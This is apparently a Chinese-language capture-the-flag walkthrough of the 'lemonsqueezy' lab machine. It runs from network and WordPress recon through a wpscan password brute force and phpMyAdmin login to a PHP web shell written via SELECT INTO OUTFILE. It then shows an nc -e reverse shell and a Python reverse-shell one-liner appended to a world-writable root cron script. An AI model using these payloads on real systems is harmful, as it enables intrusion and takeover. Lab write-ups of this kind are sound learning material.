目录
信息收集
1、arp·
2、nmap
3、nikto
4、whatweb
目录扫描
1、dirsearch
2、gobuster
WEB
phpmyadmin
wordpress
wpscan
登录wordpress
登录phpmyadmin
命令执行
反弹shell

提权
get user.txt
信息收集
本地提权
信息收集
1、arp·
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.110.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.110.1 00:50:56:c0:00:08 VMware, Inc.
192.168.110.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.110.143 00:50:56:3f:d3:e5 VMware, Inc.
192.168.110.254 00:50:56:ff:50:cf VMware, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.419 seconds (105.83 hosts/sec). 4 responded
2、nmap
端口探测
┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.110.143 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-01 09:53 CST
Nmap scan report for 192.168.110.143
Host is up (0.0012s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
MAC Address: 00:50:56:3F:D3:E5 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 5.90 seconds
信息探测
┌──(root㉿ru)-[~/kali]
└─# nmap -sC -sV -O -p 80 192.168.110.143 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-01 09:54 CST
Nmap scan report for 192.168.110.143
Host is up (0.00039s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.25 (Debian)
MAC Address: 00:50:56:3F:D3:E5 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.04 seconds
3、nikto
┌──(root㉿ru)-[~/kali]
└─# nikto -h http://192.168.110.143
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.110.143
+ Target Hostname: 192.168.110.143
+ Target Port: 80
+ Start Time: 2024-02-01 09:55:38 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.25 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.25 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: 29cd, size: 5a323b988acba, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, OPTIONS .
+ /phpmyadmin/changelog.php: Uncommon header 'x-ob_mode' found, with contents: 1.
+ /manual/: Web server manual found.
+ /manual/images/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /wordpress/wp-content/plugins/akismet/readme.txt: The WordPress Akismet plugin 'Tested up to' version usually matches the WordPress version.
+ /wordpress/wp-links-opml.php: This WordPress script reveals the installed version.
+ /wordpress/: Drupal Link header found with value: <http://lemonsqueezy/wordpress/index.php/wp-json/>; rel="https://api.w.org/". See: https://www.drupal.org/
+ /wordpress/: A Wordpress installation was found.
+ /phpmyadmin/: phpMyAdmin directory found.
+ /wordpress/wp-login.php?action=register: Cookie wordpress_test_cookie created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ /wordpress/wp-content/uploads/: Directory indexing found.
+ /wordpress/wp-content/uploads/: Wordpress uploads directory is browsable. This may reveal sensitive information.
+ /wordpress/wp-login.php: Wordpress login found.
+ 8102 requests: 0 error(s) and 18 item(s) reported on remote host
+ End Time: 2024-02-01 09:56:00 (GMT8) (22 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
发现wordpress!!
4、whatweb
┌──(root㉿ru)-[~/kali]
└─# whatweb http://192.168.110.143/
http://192.168.110.143/ [200 OK] Apache[2.4.25], Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.25 (Debian)], IP[192.168.110.143], Title[Apache2 Debian Default Page: It works]
目录扫描
1、dirsearch
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.110.143 -e* -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz
HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /root/kali/reports/http_192.168.110.143/_24-02-01_09-55-49.txt
Target: http://192.168.110.143/
[09:55:49] Starting:
[09:56:15] 301 - 323B - /javascript -> http://192.168.110.143/javascript/
[09:56:17] 301 - 319B - /manual -> http://192.168.110.143/manual/
[09:56:17] 200 - 201B - /manual/index.html
[09:56:22] 301 - 323B - /phpmyadmin -> http://192.168.110.143/phpmyadmin/
[09:56:23] 200 - 3KB - /phpmyadmin/doc/html/index.html
[09:56:23] 200 - 3KB - /phpmyadmin/
[09:56:23] 200 - 3KB - /phpmyadmin/index.php
[09:56:36] 200 - 1KB - /wordpress/wp-login.php
[09:56:36] 200 - 8MB - /wordpress.tar.gz
[09:56:36] 200 - 17KB - /wordpress/
Task Completed
2、gobuster
┌──(root㉿ru)-[~/kali]
└─# gobuster dir -u http://192.168.110.143/ -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.110.143/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 280]
/index.html (Status: 200) [Size: 10701]
/.html (Status: 403) [Size: 280]
/wordpress (Status: 301) [Size: 322] [--> http://192.168.110.143/wordpress/]
/manual (Status: 301) [Size: 319] [--> http://192.168.110.143/manual/]
/javascript (Status: 301) [Size: 323] [--> http://192.168.110.143/javascript/]
/phpmyadmin (Status: 301) [Size: 323] [--> http://192.168.110.143/phpmyadmin/]
/.php (Status: 403) [Size: 280]
/.html (Status: 403) [Size: 280]
/server-status (Status: 403) [Size: 280]
Progress: 882240 / 882244 (100.00%)
===============================================================
Finished
===============================================================
WEB
phpmyadmin
wordpress

┌──(root㉿ru)-[~/kali/wordpress]
└─# cat /etc/hosts | grep 192
192.168.110.143 http://lemonsqueezy/
加入hosts文件!

之前通过目录扫描发现压缩包!我们下载到本地!

解压!
tar -axvf 文件名
wpscan
┌──(root㉿ru)-[~/kali/wordpress]
└─# wpscan --url http://192.168.110.143/wordpress -e u p
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.110.143/wordpress/ [192.168.110.143]
[+] Started: Thu Feb 1 10:21:56 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.25 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.110.143/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.110.143/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.110.143/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.110.143/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.8.9 identified (Insecure, released on 2019-03-13).
| Found By: Emoji Settings (Passive Detection)
| - http://192.168.110.143/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.9'
| Confirmed By: Meta Generator (Passive Detection)
| - http://192.168.110.143/wordpress/, Match: 'WordPress 4.8.9'
[i] The main theme could not be detected.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <===================================================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] orange
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] lemon
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Feb 1 10:21:58 2024
[+] Requests Done: 50
[+] Cached Requests: 5
[+] Data Sent: 13.285 KB
[+] Data Received: 345.324 KB
[+] Memory used: 152.527 MB
[+] Elapsed time: 00:00:01

两个用户!!
orange、lemon
我们使用wpscan强行爆破!!
┌──(root㉿ru)-[~/kali/wordpress]
└─# wpscan --url http://192.168.110.143/wordpress -U orange -P /usr/share/wordlists/rockyou.txt

lemon用户没有爆破成功!但是orange用户爆破成了!!
orange:ginger
登录wordpress



这个草稿的作者是orange!这个草稿应该是密码!
phpmyadmin??
登录phpmyadmin

orange : n0t1n@w0rdl1st!
登录成功!!

我们可以在这里利用数据库进行写入木马!

payload
SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/wordpress/1.php"
命令执行

反弹shell

payload
nc -e /bin/bash 192.168.110.128 1234
监听:nc -lvvp 1234

提权
使用python提高交互性!!
python3 -c 'import pty;pty.spawn("/bin/bash")'
使用”whereis python“ 即可看出python版本!
get user.txt

信息收集
www-data@lemonsqueezy:/var/www$ uname -a
uname -a
Linux lemonsqueezy 4.9.0-4-amd64 #1 SMP Debian 4.9.65-3 (2017-12-03) x86_64 GNU/Linux
www-data@lemonsqueezy:/var/www$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Debian
Description: Debian GNU/Linux 9.12 (stretch)
Release: 9.12
Codename: stretch
www-data@lemonsqueezy:/var/www$ cat /etc/passwd | grep "/home" | grep -v nologin
<w$ cat /etc/passwd | grep "/home" | grep -v nologin
orange:x:1000:1000:orange,,,:/home/orange:/bin/bash
www-data@lemonsqueezy:/var/www$ ls -al /etc/passwd /etc/shadow
ls -al /etc/passwd /etc/shadow
-rw-r--r-- 1 root root 2014 Apr 13 2020 /etc/passwd
-rw-r----- 1 root shadow 1226 Apr 26 2020 /etc/shadow
www-data@lemonsqueezy:/var/www$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
*/2 * * * * root /etc/logrotate.d/logrotate
#
www-data@lemonsqueezy:/var/www$ cat /etc/logrotate.d/logrotate
cat /etc/logrotate.d/logrotate
#!/usr/bin/env python
import os
import sys
try:
os.system('rm -r /tmp/* ')
except:
sys.exit()
www-data@lemonsqueezy:/var/www$
www-data@lemonsqueezy:/var/www$ ls -al /etc/logrotate.d/logrotate
ls -al /etc/logrotate.d/logrotate
-rwxrwxrwx 1 root root 101 Apr 26 2020 /etc/logrotate.d/logrotate
我们发现计划任务有可疑点!
计划任务最后一条,以root用户运行一个脚本!脚本的内容是,删除/tmp目录下的所有文件!
而且我们发现,这个文件可读可写可执行!!
本地提权
既然这个脚本是以root用户运行的,而且全局可编辑!
我们直接替换脚本!在脚本里插入python反弹shell脚本!
payload
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.110.128",2345));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
www-data@lemonsqueezy:/etc/logrotate.d$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.110.128",2345));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' >> logrotate
开启监听!!等待几分钟即可!